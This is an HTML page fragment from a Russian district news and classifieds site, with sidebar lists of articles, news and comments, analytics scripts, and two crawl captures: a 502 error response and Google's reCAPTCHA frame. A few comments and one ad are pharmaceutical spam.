			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=7&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Сдам (0)</a>				</td></tr>
			 				<tr align="left"><td>
			<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_category&amp;catid=8&amp;text_search=&amp;order=0&amp;expand=0" class="mainlevel">Сниму (0)</a>				</td></tr>
			 </table>	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div><div class="module mod-postit    last">

		
	<div class="box-1">
		<div class="box-2 deepest">
		
						<h3 class="header"><span class="header-2"><span class="header-3">Обратная связь</span></span></h3>
						
			<p style="text-align: center;"><strong>Присылайте нам ваши вопросы и предложения:</strong></p>
<div style="visibility: hidden; display: none;"><img src="/images/stories/pictures/btn_otprobr_a.png" width="170" /> <img src="/images/stories/pictures/btn_otprobr_on.png" width="170" /></div>
<a href="/index.php/contact" onmouseover="otprobr.src='/images/stories/pictures/btn_otprobr_a.png'" onmouseout="otprobr.src='/images/stories/pictures/btn_otprobr.png'" onmousedown="otprobr.src='/images/stories/pictures/btn_otprobr_on.png'" onmouseup="otprobr.src='/images/stories/pictures/btn_otprobr.png'"><img name="otprobr" src="/images/stories/pictures/btn_otprobr.png" alt="Отправить сообщение" width="170" /></a>
<p style="text-align: center;"><strong>Добавить организацию на сайт:</strong></p>
<div style="visibility: hidden; display: none;"><img src="/images/stories/pictures/btn_addbr_a.png" width="170" /> <img src="/images/stories/pictures/btn_addbr_on.png" width="170" /></div>
<a href="/index.php/addorganization" onmouseover="addbr.src='/images/stories/pictures/btn_addbr_a.png'" onmouseout="addbr.src='/images/stories/pictures/btn_addbr.png'" onmousedown="addbr.src='/images/stories/pictures/btn_addbr_on.png'" onmouseup="addbr.src='/images/stories/pictures/btn_addbr.png'"><img name="addbr" src="/images/stories/pictures/btn_addbr.png" alt="Добавить информацию о организации" width="170" /></a>			
		</div>
	</div>
		
	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div>
								<br/>
								<div class="module mod-rounded mod-rounded-header    ">
    
	    <h3 class="header"><span class="header-2"><span class="header-3"><span class="icon icon-message"></span>Статьи</span></span></h3>
		    
			
			    <div class="box-t1">
				    <div class="box-t2">
						<div class="box-t3"></div>
							</div>
							    </div>
							    
								<div class="box-1 deepest">
									<table width="100%" border="0" cellpadding="0" cellspacing="0">
    <tr align="left"><td>07.03.2019 <a href="https://www.borofka.ru/events/view/22/553/">Строительный мусор</a></td></tr>
    <tr align="left"><td>24.01.2019 <a href="https://www.borofka.ru/events/view/21/552/">Гранит и иные декоративные камни в интерьере</a></td></tr>
    <tr align="left"><td>27.09.2018 <a href="https://www.borofka.ru/events/view/21/550/">Складское оборудование</a></td></tr>
    <tr align="left"><td>04.08.2018 <a href="https://www.borofka.ru/events/view/21/549/">Выбор и покупка шубы: полезные советы</a></td></tr>
    <tr align="left"><td>31.07.2018 <a href="https://www.borofka.ru/events/view/21/548/">Где и как получить допуск СРО строителей-проектировщиков</a></td></tr>
<tr align="right"><td><a href="/events">все статьи</a></td></tr>
</table>	
        </div>
        
    	<div class="box-b1">
    		<div class="box-b2">
    			    <div class="box-b3"></div>
    				    </div>
    					</div>
    						
    						</div>							</div>
														
						</div>
					</div>
		
										<div id="bottom">
							
													<div class="bottombox float-left width33 separator"><div class="module mod-rounded mod-rounded-grey  first ">
	
	<div class="badge badge-new"></div>
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				<h3 class="header"><span class="header-2"><span class="header-3">Последние комментарии</span></span></h3>
				
		<ul class="jclistbadge badge-new">
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">Closeness was typified by acceptance of the c...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">I like the valuable information you provide i...</span></li>
<li><a class="jcl_objtitle" href="/index.php/avtoshkoli-solncevo-novoperedelkino/768-russkaya-avtoshkola-novoperedelkino" title="Русская автошкола">Русская автошкола</a><br /><span class="jcl_comment">ayashi stromectol 12mg online roleplay over t...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">Perform some research to view precisely what ...</span></li>
<li><a class="jcl_objtitle" href="/index.php/news/986-2014-02-25-20-01-33" title="Главным детским неврологом столицы ...">Главным детским неврологом столицы ...</a><br /><span class="jcl_comment">Amazjng blog! Is your theme custom made or di...</span></li>
</ul>
		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div><div class="bottombox float-left width34 separator"><div class="module mod-rounded mod-rounded-grey   ">
	
	<div class="badge badge-new"></div>
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				<h3 class="header"><span class="header-2"><span class="header-3">Последние новости </span></span></h3>
				
		<ul class="latestnewsbadge badge-new">
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/entertainment/1211--l-r-" class="latestnewsbadge badge-new">
			Участники проекта «Московское долголетие» узнали о теории цвета</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/news/1210-2019-01-08-19-18-46" class="latestnewsbadge badge-new">
			Итоги встречи с руководством округа</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/world/1209-2018-12-26-20-54-19" class="latestnewsbadge badge-new">
			Елочный круговорот</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/metro-solncevo-novoperedelkino/1208-2018-11-21-23-20-43" class="latestnewsbadge badge-new">
			О продлении Сокольнической линии метро</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/entertainment/1207-2018-10-19-23-11-03" class="latestnewsbadge badge-new">
			Художественный мастер-класс Натальи Беседновой</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/detstvo-solncevo-novoperedelkino/1206-2018-09-22-21-49-16" class="latestnewsbadge badge-new">
			Открытие церковной школы</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/news/1205-2018-08-29-21-38-05" class="latestnewsbadge badge-new">
			Концерт ко Дню солидарности в борьбе с терроризмом</a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/detstvo-solncevo-novoperedelkino/1204-lubiteli-sporta" class="latestnewsbadge badge-new">
			Любители спорта собрались на мероприятии «Однажды в созвездии Лебедя» </a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/metro-solncevo-novoperedelkino/1203-arhitekturnaya-otdelka" class="latestnewsbadge badge-new">
			Архитектурная отделка станции метро «Новопеределкино» </a>
	</li>
	<li class="latestnewsbadge badge-new">
		<a href="/index.php/detstvo-solncevo-novoperedelkino/1202-2018-05-29-22-02-57" class="latestnewsbadge badge-new">
			Школы района Солнцево </a>
	</li>
</ul>		
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div><div class="bottombox float-left width33"><div class="module mod-rounded mod-rounded-grey   last">
	
	<div class="badge badge-new"></div>
	<div class="box-t1">
		<div class="box-t2">
			<div class="box-t3"></div>
		</div>
	</div>

	<div class="box-1 deepest">
	
				<h3 class="header"><span class="header-2"><span class="header-3">Последние объявления </span></span></h3>
				
			<link rel="stylesheet" href="https://www.borofka.ru/components/com_adsmanager/css/adsmanager.css" type="text/css" />
				<ul class="mostread">
							<li class="mostread">
				<a href="https://www.borofka.ru/index.php/component/adsmanager/?page=show_ad&amp;adid=1&amp;catid=5">buying viagra</a><br />&nbsp;<span class="adsmanager_cat">( / Платные услуги)&nbsp;27.06.2022</span>				</li>
					</ul>
					
	</div>

	<div class="box-b1">
		<div class="box-b2">
			<div class="box-b3"></div>
		</div>
	</div>
		
</div></div>
												
															
					</div>
					<!-- bottom end -->
							
					<!--9c7ec26b--><!--9c7ec26b--><!--7888d830--><!--7888d830--><div id="footer">
						<a class="anchor" href="#page"></a>
						
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 <noindex>
<!--LiveInternet logo--><a rel="nofollow" href="http://www.liveinternet.ru/click"
target="_blank"><img src="http://counter.yadro.ru/logo?57.6"
title="LiveInternet"
alt="" border="0" width="88" height="31"/></a><!--/LiveInternet-->

</noindex>

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->

						
<!-- /mod_php version 1.0.0.Alpha1-J1.5 (c) www.fijiwebdesign.com -->
 

<!-- mod_php version 1.0.0.Alpha1-J1.5/ -->

						<p>
					</div>
					<!-- footer end -->

				</div>
			</div>
		</div>
	</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96519869, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96519869" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fff35d206d024d85875e39d0eb2585b9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.borofka.ru/jquery-2.3.1.min.js?ref=&pef=https%3A%2F%2Fwww.borofka.ru%2Findex.php%2Fcomponent%2Fadsmanager%2F%3Fpage%3Dshow_category%26catid%3D8%26text_search%3D%26order%3D0%26expand%3D0
body_size: -223
content:

    <html>
        <head>
        <title>502 error...</title>
        </head>
        <body>
        <p>502 error...</p>
        <p>
            <!--9c7ec26b--><!--9c7ec26b--><!--7888d830--><!--7888d830-->
        </p>
        </body>
    </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HzH-WClPq9Ibu-Loj6PhQQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768981594120');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>